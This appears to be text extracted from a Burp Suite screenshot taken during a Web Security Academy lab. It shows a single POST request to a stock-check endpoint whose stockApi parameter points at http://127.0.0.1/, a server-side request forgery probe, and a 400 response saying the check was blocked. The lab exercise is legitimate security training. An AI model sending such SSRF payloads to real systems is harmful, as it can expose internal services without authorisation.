 Send
Cancel
Target: https://0aa1000c04677667831d0cfb
Request
Response
Pretty Raw Hex
\n
Pretty Raw Hex Render
\n
1 POST /product/stock HTTP/2
2 Host: 0aa1000c04677667831d0cfb000400c6.web-security-academy.net
3 Cookie: session=IMdVGJWZ6LWOxJkdslirxw8wYRPwrFhM
4 Content-Length: 26
5 Sec-Ch-Ua: "Chromium";v="127", "Not)A;Brand";v="99"
6 Content-Type: application/x-www-form-urlencoded
7 Sec-Ch-Ua-Mobile: ?0
8 User-Agent: Mozilla/5.0 (X11; Linux x86_64) AppleWebKit/537.36 (KHTML, like
Gecko) Chrome/127.0.0.0 Safari/537.36
9 Sec-Ch-Ua-Platform: "Linux"
0 Accept: */*
1 Origin: https://0aa1000c04677667831d0cfb000400c6.web-security-academy.net
2 Sec-Fetch-Site: same-origin
3 Sec-Fetch-Mode: cors
4 Sec-Fetch-Dest: empty
5 Referer:
https://0aa1000c04677667831d0cfb000400c6.web-security-academy.net/product?produ
ctId=1
6 Accept-Encoding: gzip, deflate, br
7 Accept-Language: en-US,en;q=0.9,es;q=0.8
8 Priority: u=1, i
9 Connection: keep-alive
0
1 stockApi=http://127.0.0.1/
1 HTTP/2 400 Bad Request
2 Content-Type: application/json; charset=utf-8
3 X-Frame-Options: SAMEORIGIN
4 Content-Length: 51
5
6 "External stock check blocked for security reasons"